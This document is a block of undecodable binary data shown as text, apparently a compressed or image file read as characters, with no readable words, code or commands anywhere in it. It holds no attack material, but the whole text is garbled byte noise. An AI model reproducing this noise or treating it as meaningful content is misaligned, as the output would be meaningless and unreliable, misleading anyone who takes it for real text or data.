{t��L���-gf�)��%������s����-���2�q�D�؛�f,��+!��+���9��/d�k������#�����b��[�Yg��UR��� �ɬ��6�GD$���B7�ܝV��\���1�t�+u`9���	��\�W]{�� �RV��K�� C��Ooy�o=��lUQ�7�T���#������A�F�X6Qt�Sꗐ$d��H#�#�O~��I�f�	6qvju&�j�Z����L�ZM1��C�gpH$g�t'���\�����Y��|�kgv���
n���Ǔ���zǓ���)��^�_�-VK^��������6�w|�I�2��%�˄:	����޴��[�o
H}�8�d���0)��$�;�/��Z��t��7ufI�v�T,j@^�+�9��`���Zk���ԗFtv��,0��P�Y<q�o�6'>�����{�G�5�҃�a� ج�^���|--bKƺS�A�ޣly�	n�"�x�V��rG>fzA�e�Gh��K��Ӭr�"y�=�y��9?�`��w߳�򼷞z�WH�4hf�0��p��jф^���M%�<د4��$��$i���0G�5-���\�~�2��x9���:ѭ����VY�5O�]'�Z02�"��Wf�JR�1�K�w�_w(ˎ>e7��bQ�i(���O`�00Z�f��	Ǹr94U���#桦ZR�=��a�<�Sc�m��3�`�9�)1$���>�N������>�;��ޚ{���+�U�=3�g�ծ�Hm��Sє�$�q�7�>N+	r���*1vZp/"�Pj�eSj�K�	�� 3�� T(�˖�oN���;�$�۠;��6�-�!�w�j1i�� #8;MW�Vy-�Os��l��G�@ 3�Q)Î�\c+��龝۲K@FWd��|��p|ֺ�BY���:�H�)����3��P��$���Z�	$���g	��$"v��3$�&}(�B;Os�X��vh�]3�����%H��9��#�i7hi)_�՞Hм�Ny.�j�IL�Ԧ�!��܃�q�I9�o��Mm���ە����X�L�z����9=�lR�i>�W7ǽ�[��r�y��~dQ�L���z�RI[fq�� ��9��	��݂ �op�|�8���]�)&�iW�����n�M�'�F0ۑ��-�Z&j=���.4�oR+��df]�	�| 5���l��.��^�}�X������C�gcp/a�+>2��k|�r쥼�tZG�/%�#�����8<T�JR��m�1��ymym�pW�\��gi>y�?�t�P��s�2lJ�k�2e��K��Eg7���%�����s������?j͵�H�)��lv	me��]���)Q�v#�<�S�KDJ�ml&�p�d�&�$7���d�W[r��F�]GQ�u�h1�w`�����Tc/�f�+�E��wp���G�܃�ߚ�2oL�QI�=�ְZ;�Y �\g��Z9(E�3I�I�R+��K�'iA�F�A��a|���pz��mgm�B�Km�~NM8%DSr��^K�<�䤻yW������A�~�E��e����H��07Y������ýO&����� ұȬ� �I�m�����A��|ȗ%4M����Au�d�YXdq�9�on��?��D
cȖd+�A]�� �����7Ӣ,nbX�-��r�K�p8�*|�� �R��Q89=����Oo����5%�q���Ե���;�_�J�Z	n� �`��������>jj)r���˻���!,L����{�?_�Z�iS!cI�Ь��\m�#�r༑�߁�q��7oC�]��`�i\������j;�Rkc5�h��l�>� 7����N=�q���N��`�pI�}���%iϋ�%�(fb#���ɏq� |�s�O����-����H�@02�1��0�њ�G���j����p��� ���QCp���pv�ɣF��,e2�-�$?���}�i���o�h.~����#pO$��R�iRc�����u��Gp�\���2�e#|��������,d��P��)6��#F��w��J2�>�p�߱�^��1���Y"�������V�R�� "V��j���M��,�g(�!v�y;�����J�/ck��f��;�RcI��n�~?�|Sz�Ze!��&�cf1gTV�>p>iQ��~��->�Lfw��R����)��EB~��n'1��},G����Y��G�T&֚/�{�\-����n�l�f �bH�� �|�J�b���e4^��M���<2���*6���Y��<Ɛ#��KH���rñ��6�	�����q\Yؤ�Ǖ�ea��O��R��OeԴ��ͧ��Sk�u `��?q�q��譀����+��V�ȧ[ѯ[��F}�U���
���)��n�L$	�vX�HR��烃����^�����Rئ��F��� X�����-����W�	�b�N�֩5�_R�+E2B&,�{H'u%Obv�H�_������v�%�������Lx?�����ь���=��O���Og6��N�0r�����Q.QZ�n�S�6��ul�E���1)��e'c�Ϝ� x�������?��d[8'�Zct'_A*_�SM��1n$���pݫ�.� ۋ����� ��=�O�t��6�M��m���l��q��?�o続��1���u��k���RM.� NM?R� [�Vl`� ���{V����-���h���H�Ju֡>�����P��Y��F��(� �r� �6�Z�d�ï����c�q|e� ��:]Bn�ͬ/so)�+�Pȸ q�������Nrk�?��M�_��o{��o�K���Ym�3�JC�60�wF��g&�ǑEP���wTk��5���բ��4Iϩ��Ç�w̐�cܙ�k��=�O���+,��c����:kL�"��c��)-����2�AL��8��02+7	+M)ōAyr��z�Ѣz�&C�;��x�ji���[	y�w6�T�Q]:�b ���Ti�n��\��)>>ER����D<5��1#�nw�:����1r�p����x�	 �v6�_��:uM�i�^Kwne������_V�{ E.�l���Y['�0����U򣩲�V�}�w:C,@���'Q{�0`@��Y���RnMQ�ԣ��=.�L�����]dc
�m3�Nw � ����50n춒�F�uέ嵇U\�-���i��@�1���;I`p���V�NO_��(�+^����\�Ken��;�Vc��=����f�Ÿ�ܝ9���aKK��ĳ�0��NFs����DZ[b��E.��/�i�EwvUdux@2.B�� v8�M&�٤W��m��֎������x��LrH��!۲Dhp��'�kfrN��_jwv���К�GȆ0�e�r��۶k)z��#��w�&�s�z��� &+��8gU����1���x������ۥG}w.���w���V{/⪣�z���o�:oPX��j�ʹ���(d� ;�� (� ��I�-���#�Jܨ�Iu�YZ�t��q+M!tOF6bCGC2�h;��<+x�5M�M��#u��δ�M<����K�Lw9$�<mc����NI%�Lgn��d��?�X�׻�
��<�^yP��Y���kM���`�K�����t�FI+v��N1���3R��k۳k?K����Z��ݽ[Y�e�$q���+�}� ԧ6�$��Y�{c[���vK�>v�����G��
r͞� �o	��~� C�Pki~f�(��u6��-$��V]G`��&B1bO`)�;dK.G$���� �x��.Ύm&�Q���S �	�����،��j8�'���Z����P\#_Oyr�-�R�����T�'��x��zB��c�I�X�6���e-]�-�%܄c���ن21󥤚_�.2{�z7_[_�V��Z7��e�F��p�Fy�2 >+)V����氌��K� A���`�g�t��9�ȸ�v �Ԩ�wѣ�Z�.�b���7����r�%�� @ܻ����8�Q�%*`z��?I]HEnt�
'���J���xPs��9�K��C�i�Bc�����F�{�-��(�d�B`8۷�[����Ϛ�t�=���Z��ݵ���K��$��v�@�ѷ9]8�El�n��m�/�"�mjxUnnTq y��I��Ņc���'��<�֗�f��3r{x�9�E�4�RFq�'�k7�h��V��wsnO��d�f���e
��q���P�4IY���6�����c�j[*)S<��D�g�Ni_��B���p�s��84��OF��(���܏�F�b7 �� $�y5���tp�ᐜ�
��V���u�KE�B����T���I ���R�Q(rv?)栲��Ƥh�s��+���y�0L0rG�1y�	��[!� �w��g�ڴ�U��+Ě����۴�0����r5k_�Ԛ�ؕ��Z|�[_��]3(�~\��>;���7�5��j�K��e���9@.%�� �n� �5qS�FrQ�������E%�NFcf@�����)O��z���_�`z\�?�99a�'��iڧ�%_���0�m�&>7��|g� ڲqJT��[.�S����IQ	�����U9S�*<���$��!R��b1%cr~03�lК���i'et�ZHc{������
�|p0N)A����V�����n�*b F#��b�y������ @�Ҽ��E�O@v ��dd���ئ�r�D��hb�M�����Z`ߔ3q�����mc����	R�V�
m4;��*�����#�� �Q��⺻�Ӛ[�gmBU�[
����9#��2C��i�i!��I" �K������i�Jժ&)��؝���rx�Vgۘ��b3��'��P��-A�,�qkj����C"�gL���<� _�Zr�^������CrUbB�����1'��*���P�������8B�������&���Zf�d����p	���i|ɘ�[�J�uleX�-c�ب�7�>� ߽
I��VY���&k���Kn~�b�P��q��4�����]��#X��+�'�A�#��ɴ�m�)5�����3&����B�2�l�c���{���ލ�#<�qs
|mRN����*Ue�>Q��fI�uC"�f>ÀY<n9��MI��=gR�1*� ��� �� ڮ6��D�M0��ie�%/( �8#�ns��D�{�B\�����'v��� !��G �;���4��Tc@���L���g-��3���;>��<|��s�;�x�I�/�D]��{�NV�W��n{~��C��A<��F�_VH�H#C�����t^��%V'ge�麝̷:Ý:\��x��;H}����|2�3c,�*E�2�m�� �5��*����;lR��U��hlZu��;B���O?lqX�>V��g���V4����t� ���ێ5�>?_�2m�%�����P��9&�r8�9� j��D��4w����/l��L���Tr}��#�9�ڳ�OH��QWF��4Xd��Bw��t��	�������n� ��y��P�������C�s��>s�f�=?��&���o�^���\�Ƿa�o�'�uC�l�;�N��͵�H��PI(� y��5��\�f�O�fEekjK[(�� D����������m����S�`��O�[�pcv;� LVIϿE���"_ڝ�.n�!*��q�G�-����Al�D̶��a�'� ���)R�\cn����N�0��v]A���x�;�s���R�..��ϣo$�8�+��3��#����(FձX�P���t�-��Y�Թ����VV�9���&9(����������FSiy�8�5�8�;�3���H�,�A������T�y�)I��$��P��i�KQv]X����x `�Z��Ql�Kr�)&p�A<����P����(Rm�¢i��=����L�Γ���>jk�ӵ�k��Y�A,V����% �H�q���j]:+���O�ZI*I$P$��@q��^"��VO��N��]�1H�!��b[��
�g�R�[.ѡ���NE�I{��]�Ö��9�q��4�嶨�bh����'�U6^`���p1�K�*׳_{dc����F2`�_��5Kn��O�F"YV6�$��*��*=��#����x��!-����f��XG�;��SNK�	׳^���+�Y�U#s2���qZ��]���a�S��w�?nԯ�#��c{���.�#j��~�פ��@ �I폿։7ќ�J���O��b/�(�\J��2;�����8ϜQ�ٜऴk��@�ή�����vW]�׾�Ҭ;C0 ����kHy�z1x�L�:OW�~�����W����^&���*q���=��#l�<<��L}�����>�=oY�:�Z��H�BYF��A�Jy9��W���m��d�O���*�D]���.4ۧU�K�R	Ou8\�H ��ǖP)�Lj{b:M����u5�P�tj}n��ݢ�-:���d�9��[��֟�� �1��+����Ѷ�/������5.,�[m�%n���!,���c����<��(����E*R�f�y�iq�_Ecwu"�mo	(��r2B��2iI?��)]I��.�/�ƍu.�6�%Ÿ�ֲ�'q2A���#-	'�kE�N���� c'�ž.��w�W���.���?�&��^F3� ��C��ǻ��8)n�3�jHd��]?�  4�x�EH.Ve���8%� �O8�a�o%��J4�sZ՗K����5�+h�a$�ʳ� +�pVR]pA;N\��s�k��9x�cv���~�c��j�_�(�3������a���un.���7Lڵݤ1�r_��|i!�v�U rö02GlT�#��,��=�k��:n�o����#M���N۾Im�I�I8$�����w��>y*hWZ����+��A��J]9Y ��+!�c�I ��.J]̅g����7N����f��/�!A-ǒ��z8�v��ۦj����jc�6�aXS��������8�U�ʄ��M/Kk�/��}VyX�L ���Xr9q��|�}�i�˰�6A����jo-�%E
�%o	��Oo�4(R�J{l�i=;ej����"�e�+'+���nJ�~v����d|e���k]Y���Ԭt��nT�Y��p*T���b�O ���t�g7���Q�k�[ Ė�	&X�Fw@�� 0���v��t��Bi��-Հ��l���\�.�a��lc���[C�d��s��֣<z�vS��ʪ�[5�M#���~�R �jy?�|4���t�V�ѼZV�0]D��rx���s��##����;����).,ŭ�y}K��E�#���$d�99�F�ͮ�K]{��E�Yk��v�M�Klҭ�@L�27��G4�^��ɵ��5KX�[�W��"Kd��I!	�@H�� 㓑���>���Im1�&oSS��-k�$`Hw+�1�^�9��BUvuF�W�H4˹� �k�u�X�o�n@Wrp 8�q��&�QzJ��V�[�L�m6�I���␆��Vx�~O%cV*�7}�p��� :5�o�g7Mr�&����\D�Mqr���]\���c��ݳ��0@?�����%M�az����a�z��Uv��z���'��L�j˃�F��]:�PA&�yo|�$�7�Q㉳���G8� ��9̨8Ӓ��T�j.�o�]"�^�U�-E�c[c�ԥa;�h7q��`c$�\�k�}�b�w+��h2l�\\�v�%��,[Zh�ne!�p3�?0��E7*eMk��$����Mn�;ź' ������ �<�MǪ{����m;O���M���UT�4�����T���N8��RnU�M���=��~���@uV��_;3� �H��31#��H��5�a��s���x�O����;�An�<�I�+tFܓ��,�G�˝���[&�l�#J�F��Xd�I�;�^˭��r2�P�\�(�+"�V8-Ȩ�6♬�g��ER1��KЌ�I#.�|�����*�Il�j��Ӥ%xP�
�Y˳H]�2�σY��h9�3��@�}�G�(l�C
�4F��R�1Ǹ��ECE&���*���>x�*}�W�_�Re R�?z�=�f]��jɠr�)��5؟@��b~�[��G���*�: �C�i�~����;&�z�����-����� HܶO����r*���d�B)���o#����Wi�X�E����G�UMM�I� !A�i���;�ћ�g�s��;���8'��g܇�=DT<b�L�
�Z66��2O*y���y��:�U�O¥��~.X�A�y��w�գƧތ�N=������f�=�o=��R�%��5/F��,�#�$J�đN��;#�f�g�=-"bZ@�x慥$����A ��j"�6ݔ�媣ewsm%��� �H�,�a� �� J�n���~����/�AhbwS�,>0<~��GČ�G����b���7����Y�`�N=��j�E=�ћ�����3r�B��HJ��l���|g�H򎈹;md�%��C�� *�o�G��V���eue��;0�h���lG��jS���1j[Ӯ�tځ�-��rvʷ�������J�/�Z�&ҡ�����,b-�x{s�b�yc���|'� "�e������j@�{����0�Fy���T�7&�����\�ꁚ��0Jͻ{��
9ǟ׽9�Uƿ0�ww�	��#�my*F���X�n�'�9�\�M�V�M&U�n"e��K�}_�9p{��'����4���C������m��O,�%�팜��$�q�=�oT����7�ŧ�-�:c�#D�#$�=�� �i���UDͶ�L[S�� �o�,a����`�� }��)<r��*9#ZE'����X�e��$"$1���� ��N5�"~i;�����1"��^Yف�9*��g��k�~�o���b�Tn�ʓ�	����gj�����h��F���ޠ�RY��tQ��9��;|��2���ciإ����4�cfcV#"���� ��+N�p�_̬U5���;�w�a��EU�H�/���03��*v�*X��!�&�Y �f�K��0��~���9I�"Tb��Aon--��u+��(�8#��"�ᦾg�T�*��^B"��eP9-%��@��*��Od%oF�K�r�6vޜ1��U�02ObH$x���n�q�u(�
��,�����������y#���f���\Nu���KKXc��"Fj�X����>*U�%��UtQtnw(�2�J��84Ԛ\�����76׋���s�+���|����-"��݄��R�3���I�g�o���iu��O�XMf�#0���6�*G� �Z�(�U����MGOiD	q#�¢6���	�c�4��S�+����m�xO$2��O��i4��""�]�k�I�R�6���$��d����>���݀IL�'�O�f\�'�O޳Rp�E�RO�l΢c�̬���Ř��y�a[K,��2X��N/a��q=�:�m�$���YRr1�����Ѣ�ZLk	#�'�*��@a���<��{Q����,�O���w�O�P�`<�`d�S>2v�G�T�'�I�2�m� 2�8op�iH�IǱC}}k3Ƥ�;=�i8�#��#��~$��_�[�+z���q5�Ũ�ڤ��'?��uj�]vV��6����Q�b�ʒ��`
��H��$�I���,���7$�����w��p��N<�R��-Ǜ�(.���Ė�rw�c��A�˚�����i���auo4��s<����c~p��?z�[M�KUF��O���	���E9ò����|qۚq���M�������]S� ���A��K�]����BW�jO.�qF26�Fhiv:�����1"�2�sAݜ��1�>y������KDܦ}��n#��|��� 5���	�67����<�����[[i�`�;%I�ğ�sN[���J�y#�C�ġ��<���P���]\��H7��Ĝgj�OD7�5�WZ���c�f����(+|��e�;��"2�_6�����B��� �?o����MQ�t�]�h4�o2i��[�On>{q�2���o���k���ӯ����D��1���2 ��9`8I�ݠq^���n�d�3i�%�9�IIM�	�C�u��P���FQ|�N�����GO�.������̭��O����cH���sx����_��()�oh�-z�Ms�F����I�m��� �*w�#���Gf��sK�*���E�~#�5{���_��w��!Doc�P*�<�q���{+$WKg+�]�����a���Xe/���L_���'� �tG�mq�ыĢԣ�����;o�׶���E�;MfH�m9�$��� {����%x��������������K��=ӥ�K�_!@ �rp���j��ҧ��h�Ʋ��C�b���c��ca�<0�?�Jo�Ƣ۪4�&������OH!�	���%�����J�~3��9ZV�I�ѿ��������Z� ���l�l�r�c�ː|w����3��T^����פ���g�_ӵ��z1+�0��q�sޅ�ޘ�I-1k�RGq6�v���JUY�UT`IS�%p|g#�沪�7��hu�٭��r`n%v� w<���=��M5c���\�ϯ��q��b�1{�#ڸ�	��8 T�}i=�{U���[��Zm-���X�V��q��w�1W�6���*V��s5�~2�Vq��-�0\��7�<��Ť�g%��*���@�j�F-��v��@�PK`v�=�P����N���oLIc�-�����^)�6*?0� �>852�MQpQI;��Z]��֥�� fЬX~7�C�9��x g�O=*���v7�V�,�	#� �]mU���Am̿̾ߜ���iS�����#��jv�݄v����!�8P��2l�J���2O"�IS�CU����:~��������U�"1�{��F8ɫ�*y"�I�w���:]Ɂ�(���9�f;A�$x�ޜ-&�NJrJ%��jWB=R�x�3~�� w@G��8�5-���-ZT��@�'���h���[B�[[]� ��3HX�����1ܚ��v_%L{T�����`$"���Tg*RDہ���O���m'���cK�}gJ���H\2��uQ�R�q�� �qK�~��ҡ	/���$�����m���	;wwD��O�)�2_3z���v�"����=�ssr�.��lX�*��{�䚩]R��".�l�a��\^Y�]LNΑ+$c;C�Ws��q�X5�i�z�I-���O.��s�����
��ޱ�n+��\q�  5�m�����$��Ɲ��ge4��=��^���8�$v�K�27p	$Bt�����n��o�!��8���wlJ"�KV��d�r<rrH�')U����6�M�X��qm���s�m�e�����H'8>Ԕ7����ж���Z��$�1�e�����<�� �:�
+l��sj�M*OUע��95RD ���	q�# �q��j�BY%Q٦L�����:#��4]M�׸!$U��>#<�d�|��8�����Rˮ���,��
ٜ�
��ݎ�&�Q��ڣ��H�#],q,;\�f$��C-��2g#�⡢���edʦ�1�K�J��z��3��f�+�V1�f��;�=��#�A�K*"��!iH Կ�j���N�@���_A<6ܘ�^Þ���h��FP�`���3�,���p*j�s��T�*FRPA`<��J,I^ء��� �۟��R�`6���9�0'fj��^���q �q�;���=������2Z��[p�J�� � 0�
;�x��F�+�!]	�;�ջ��b�����cE��s�O$9MK�oH-�[:�9-G�t�n�,�B��d���i�m��#���Ĵ�m���{)w<�#C3�<�' ��x8��8���L��RCWik������hYey
��x��PMi)(���g�R�t����Cr3�X�[i=�a����8����8W�h��E-�Ȥ��(A��	'� <`�v5+/'���pQ_7����	����� �֜����Ϝ���<|U����%���2h�+����� ��߀jK�;��f��{5�0K" p^Vc�ԒH�x�c6�$C����{˺qr�i�C<y<�_nx�|W<�.F��;o�Av
At����}�8 7$�"��m�~��V���2��&ԞVEȅ�Q�1���o޴��� �)}�Bm%���G�8�E��#��8�x?�(��+Ч���,�32D�.���>0�/�� 
�s�ӥ��-�
�� ʌ*�#8�����Dr'�A(8����Qrf��VF_��́�v��'��T��B�LȖ૨��F'���������3IZ]��&�}_�R��س��������8>{�r����Tc�� �����q8Y����.��Oc�����Obr��{�?�3�R��C�'����� 5|�_��qw��i5�'��1�J��>=$�VYq��,G9�I��S�KF����n,Ѯ-v��(����f �;��pO>khS]~�RM>��v��ke3��K/�|��<�}$�����ib��L�G�/�A�����>گ�|�V{�����߷;��@����z˜��H��i�K�X���i����hJ�ǜ1���ۂ蚛{f�+&�׷��(#��`P�lÌ|s�X�)ڣg*�K�����V��T�r�x$�9ϊm�=$JR�݁7Z'���[8�v2J���K�V�1���x���KR�~����ŉf� 2Ic�m�� O�9�R���n-օ��.-�3����=�=5�����>jxE5��$�t���i_kjW>�o�}���#MT��옶�E/t-:�ſ��L�a$n����0�g|��Q�5���d�a�#uq�{�H�QJC��wi�r'��&��NKcq�{e$2U�dm��J��;c�K�3O��]2I^٣���`��B*1��d�/����+Z���'��X'r}h�H��f�{|/�{�t���������Τ�I4�&I(��c����� �]�?�N�]�7fx�%�H�[��9e8'� g�Α�]�-�}5�My�����a����[k؛�@.��;��ޠK"�'�&��9uH��}X��H��H��YPG�#���5%&������5��_��������
Ď�^?��g<r暳X�N:71+w?AYH8�#��R�9��s�o$/J��ݕ�=/o'i�O8�\�Ύ_/V\��`X�pQs �0xS�>8�N;$ֵ�����$w��`���w�>bXs���ҫA)'���ᡖOE����$h²������PՐ�[hǗԘ��P��"����>0*T���M4�����-ѵ�r��7�" r9�ߊ��o�ڊT��.��EibPJBY���'����jy]P�>[�e$�?��l^��8����>��T�µ�#�w��%�B.n�i*Y!�*�G��
�+rF�M� ��eӡ�=)�;���8ܐ��>A<�{�#8�ф�6��ot�2�w~�ݸ� |������MFyc�F����!#���K�tv�vL �K�1����A�y$�6���M1��ē!$��Q��VN�h�ewI�f���gg�Mj=��
< y�ڈ�*��L��S��[Bmg�e�L|�� ����
Uh��Z�,3 gv9'��g��8�'-��F�Q��%���3�"%�{e���4�L9&�+w��F\��G_v��~�� ��l�VR��0��ZC�7s�� ��)���-_bS#�*�guA�qT��RB�� �;����ZGײ�#��y�IpA ~��I�ލ�B�m�J\>Ղx��] �<�v7?����տ��EW��-u鯭nu� �wp�`$Q;�1���!X������g�E�_R��T� ��L���Y<��~cp,Ć9D2��gq'9�� ⥵���h��4i��k-|�}#yO���i�F�+�ND�����n�k���6�}y�w����iW-e�$�5��t#-e2�c�gi�����
����cw�B>E.2U�����uŘ]P�kq;��x�nL��)�W<p	��T�O���I�u=Kcs��7x��D����2�	`d0G��	<w&�WVgJJ��ۥ����}W@W?�H����7$px'n9��H����� ?�eSǵ���i����c5��?��x摢�4H�A��tr[���������#��9����JǞPu%��Η���Kk��ማ��b� �8�F���9�yc��tC$g�`t4��I���tUڰ�W#�8$|����)2����v�=j��?�oc��2�h�ݶ�
3� �v!�RN�~���C6W0�Guwci5ܨ1 %% ���{s��z��.m� l���P�X�*��U�;0lg?>j��M!qݦjt��m��y�Syoo���.r(pH��9i���JO�4��oSK������׷���#`o�p	I9�sJP�]�{7:柬�.�]GK�Z<z���	$p1��1[�&�o�(E�q]�����JZz�v��H��b2@����(�p�g1yh�b�N�Ӻj���ƓI,���
�*��X���K�ҏ�7��|�E!�,�c��=G]�o�F[x��(�|�1��0rq��',ih|rK��մ�[מ�u�V&��"�/	�$�' ��Kv��i�l�nB�ˏT��\J�{[
	�g�E��Js�A���-dc�<���#+�;�~�ӏ�[��4Ӡ���__iͩZ\�\��Ҙ��rNS����f�K}��-�n�]�\[�z��`��a��p�	#r����d�G�+Ѭ����o�Cm5Ʈ�O'��;D�3;�GJ�1�~Gx�ۺ3�IE=����`��kz���iW�1�L3�X�� �Ec��N�C�j��o�F�+�Ӎه�L:�e�+��3���w�8<�)~K��Z.8�%�h��I'����N�.��LW/�,� O ��x����w��q�z/�5-W��-`�0�M��5<���������'�݋��莟���4���Z��M���ژ�U��*�N�{[h� ��ťr��I�*F�X4�/4��Y�dX��Uv��P
'���Wc������	�)]]����<��A�"�7Hi���-�����њ(Y�ҕ�e���;�t�֕��-��ͽ��8�ۤ����,~^�*>V�IER&P����:n����7����qڂHYH�9�l���	�)�l�Ķ{gB���)�����t��Ai�¨� |�rI5�b�j��6ye1��C`�Ҵ0�bӊL(^F1E�`2(`�%ԛ�b	���,���#,�0��R�4K�n� ����F���5R16�Nw���5���L�]��O�ih|}O1�Y\g��w���zΧ`�W9�t]l7����_��4��h�LF]�3F�$sPꨥ݋3r�1�{�-�M�ށ�xȨe���q�T���x?5-�O$0�"���g��� OzC*��<�@Y��)!�lq!^����Ɍ珵"p{����6�N ��&{���Z�#)��ܸ����W�6oUb��W,�u"2��°2!��{�VI��e;T���i.VO�������Dǻr =��3ߓ�C�t�-������1جV1���*?<���<�<j�eI(�H�m�1ǏN��`�d2HO���0�'����+_��z3��ZWD�q���bb�ɍ�@�[�o���Q�ڿ�7)t��Gf��[u���ÉNO�ֶ������1���ж�q~m�7��gw+&�w��m��'��Uh�侘idՠ[u��nYr�' 9���q�5���%*��ƾ�P��/�me��c6���	�\r8�)9(�Prt��{�X%�$��$.��g q�|�K,S��@x��c�r�O �� kuP��?�W{��IX����-���l��IkB�8�yc�jGM!�
}7�ɵ[[�.4��q�p���N;`����R����)�ǩ��V�Q�E�q��@��9�[���1M���� �:4r 2˿#�#�����	���������e�I�U��Q��|��υ� sY�n���g�����+p�^gm�5�B�q�	 ��瓟��1Ow��r�U�2麔��%�k�@��)*�N�`6�$�H��&Ӄ2��Z�7,.�	�J�1G&2�烃��Zq�Sdr���{�e�[x/����P'X�d[+� � �.K���=7�z	qs#���X� ���8�b��7m�8�*���K�v�#F�I�Dȹ�Cjڟ}�r�Kՙ�#�����ڸ�bG2�.��q{�7C֓O�O �	��#��?�����6�7$�1��`�c=�Xw7�$D9$s�#�1Cǥ`�m��G$bD�X�ܠ�|�#&��m`��ĸq,��Ȭ�BDK(�?`(Si��S\��E�l���ә�����px��҉A=��ֺd�4"H?𲑔c,Y��~)����7�-o�N���HϢVՎ9� 8���qSE��Ч7T��R�o!�}�gLx���Q����1�w��7K]�F���e�%�KၑL��@S�rs����7Ut/�:�R}B�T��҅�dK���#8㟟ޢs��/_B��w�7ٻ�RE
�'@'��	;Qp��ǎI㚶��d�m�ZI�k�˹�V �o�I9�f�%�_�;��S. �'�i^7<�b�����G��/N��4����X� �c9�����7M�B�[	y:�� ��p��,�� Gc����"��KL!���n��1����e ��C�95+��U�)�N�Dkk=Ns�wo����8�O��֩���r�D�i�Kymtf���ld����x'ӊ��=��siRKf��ԣx���d^=H3����2OsްS�-%��߆Hm��ut�Ed� ZX�9� �5�;U���ke��/�]N�Z�1%R��6��݁�x;q�n{�k�t��3��"��'�Q<R�
�2��m�~�+��둮9���4�[E�V[yCa���#%� �<�c�j�Ê����d���61��d[F�F��r���� ⴚ]�������IF���Rzl�ݒ
�~~G�yB]�R�5�e����ݩd��.���\����n5M �z�^}5�.-���1�~A�?�|��qm��ΓM	^���T�
��Af=�C~���i��X5[a/�%�Eq�A%�bT�c�㲗�g�����MկҌ�n��`uY\���H�l�.���e�$��;v��TT�
^]I�5�����%��q�� �V�k�'�L���]<�Z!��v���w�F|T�r]!ƫ�W�Rh����j�F��w`��W��djT�i�ےk�d�LKb�С1�̌w���3�ү��k�ش뱊[��u��r@�<g�G`jT��*��MQ[��%����i�C22�r���� �py��T��Il��+�>9�٬�3�",�Uy9�A��Gޛ��%d��Q���rk������E{���{�dv�RҺ�����:�TS���i%�ex(�0I���9��-��IV�U��mo��ۅ��j>X��4(���z5�Y�h�#��V@Cy�	�UR&���1�-���-���So؜W�kc�.ᤏ���A�9�jMm�=�K��OYI$���5U�O�vH����En��m�����'A?��k[3]��џPV��Y�����c�%$];��P�� >Տ�)ɝޟ5�ޭq=��-��nò��F��8��1��+�K�7rb�wZzk-�k$�������X̬ U9;c�n#�$��	G�H�~���{��Z�v���/$2�:�G��s�q�#<V� %�*�~� ���4�7����i]Y�龠��uG�A}(1J� �S�c�	\g�xT������ڣh�^�in�&e�Kʡ��Q��~��O~>+��Tuj��}���f�l���,C�1	nW#q����s������V.�N����J7�Ιc�YEbnZ13�
IU|_ ��{y�r]Y���i��f�f�߄�6��O�xR3̦���%@f`� �0#8�r�_2��\d�A��:B۩�"K�6�P �=��� ��90A��<��X���Y�3�zqүF��ݝN�� H-*�k�
,���w.A �ƚ�8�9y��>����=@Aӷ���t�O,���T�N(F9<D�.�>eV/mg���Fӵ����mAK&s�Bv�3�'�zϚ����b�Q{=9�W+�C,��-�^K�vv �*���AQ�$S�YI��x�h�"���)Vx�s(uv!RJ�����x��]�G�h�����aX`��+��w6�ވ Hc�� �yȤ�b9&���S/�b�yex�F�$��l��a�c�#���J�ٖI�4�Vk�t�R�{�ou)��su�4���rN>�����XZm�釐�R�c�d���X��9c�ȭt=9��� �21���!uh�$���nt;�e�XZ[w�͒�2+FN�>�ǟ�5��kH��-خ��rM�z�����'>ͮ
��� �c�U�9��h/:O0M�M��7�2Gg��à8K ��x c����'+���:E�����%Ş�5݈�eK��@9��H �r~)��*H]�ԭ����^�9�i���Ll� 8�
I������նl�kY�}��A���v���`RNx�N~��|��&���+Q��M��K3��'�J�4ٖI��6��kz���7���4��01� FrO?�����i6��n��0�6�I3�"����Iy+?�p�B�8���*9�H�?SgwI
�����zi+����H����Y��E��{9^��6n��m/⤸r<(Y�m��a�݉��5�/��\M6���L�؏�ۢ�"ȥFK��n0s�3Z)(Փ�t;}ao�_�]�n��#�"�ـ-��i>� �X�U+m�iY���Q�.���'m:�C���q?�{�pڱ�p}Ÿ<�8<nk��O/�����-J������*�-����1�,NI'��B1PT�&y%7l3���h$�H���%J�÷��Ċ{\X����YV2rO�M��;4�4NSs��6J�B�� �ű�QǏ�R���d���?/�\}�֒"ؓ,F1Y��$��v�v���i�+;4l��`x���zЍ�J��]�+��E�b*�B R����+f�B�DI0	���$Vo���-0�sɬ}���rq�Rh� �p�w~s�H��<�� z�Z(廎1�j��V����jJ���?jZ����0<L �Hl���6�ʸ�U ��2G#�vO�31 x�niЬ���ROj���"|ƶ���6�	�#�6���9�p����;u$=s�0�C�5`���>@O'�T��Ƭw5=��GSj���#gotѐ=bq�'�\�}���k?�m+-��ٚ��mP�R��e�,�v��#�����x�Պt�56}s$Ius6��zD�%?��F;� �'�O$��,m�L�J)l��b��+T[��	"�6�#�T��c��*�:�̹�F��P��S,�K�FJ�C0 � Z�㵴B�N�� :��u�6Q�8�#��'�8�~��&�x�R���F\����u�4���Ptm�ЅP_;c�N� ֜Zk�M7M1�5H�dZ�ʇ;}	p�03+`��Ji>��-��v,�-�l �����$��i>�h8��h`H�ūz������py��F>x�$��`ݪdNЋK��f6S(�̨��HÀq�#�UE�b�*��7��n-�A����pI#�;�N�j��������u�P�pd{����l.>´mzFiI���2�����n|">�G�(���#=��\�.Q����м�$��i4�W ���I �=�w;q����:���M�6� ]d�$�'�9�p�i�9��H��E��b��ӯ/}x�7(�+33H1�m�r������
n)��-j��L+s�ʗ���_HB�d s�a���p)��$��~ƴ�:��͘Ӭc�Fۧ���b4��"��2 88�j�Z�`����i��WR��>� }�1�x����(%�!��Iuy��g�ݼE�cہ�-݁� ��p{V��Т���/�YG���t���o�%�*Y��f*K<�<U�
�'����_���ܷ6�a�iٔ���3�����N?��r�/�]4V���Cv&M���\`wdG<�y9���|�T��?�Ss����p^Mznn�_D�pB! {v�Ԯ09�s���J���Z�m ���E~]�#A�Ȁ��9���Q��ܾ��m�H=b'��xT���]7��M����5����I�	\d��9�����ܓQj��M��#<��<��v�HO'�Z�Rq��Or��E��� <|����v'?�O�d��_��Mwh����E�y�g�!e\�Oo���ȭcqTC�m�����"�F&k�L��r��`��K�[b�'Q�t6Y�jqA<��� z�Fv��g��&����[��&<���M2ϣ=��7,j20K���w�S��ѣ�_�d��V���E�g�v;�d��<
